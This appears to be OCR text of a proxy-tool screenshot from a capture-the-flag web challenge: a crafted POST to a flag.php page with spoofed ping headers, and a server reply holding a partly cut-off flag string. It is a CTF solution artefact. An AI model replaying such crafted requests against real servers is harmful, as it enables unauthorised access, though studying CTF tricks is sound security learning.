 Raw Params Headers Hex
POST /web01/109adc05d9e84a828383e429af82fcff/flag.php
HTTP/1.1
Host: 218.245.4.113:8080
Proxy-Connection: keep-alive
Content-Length: 4
Origin: http://218.245.4.113:8080
Ping-From:
http://218.245.4.113:8080/web01/109adc05d9e84a828383e429af82f
cff/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.93
Safari/537.36
Content-Type: text/ping
Cache-Control: max-age=0
Ping-To:
http://218.245.4.113:8080/web01/109adc05d9e84a828383e429af82f
cff/flag.php
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQQDBTDTT=COOKHCACEDMBCLOFDHIEJPEH;
ASPSESSIONIDQQSBCSDS=MJJKGMBABAPPHACEAFMKIHKB
PING
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Nov 2015 13:22
Server: Apache/2.2.22 (Debia
X-Powered-By: PHP/5.4.45-0+d
Vary: Accept-Encoding
Content-Type: text/html
Content-Length: 133
Flag{cCFVY1Yjs5VQ9X2GCG4v6Id
language='javascript'
type='text/javascript'>windo
ipt>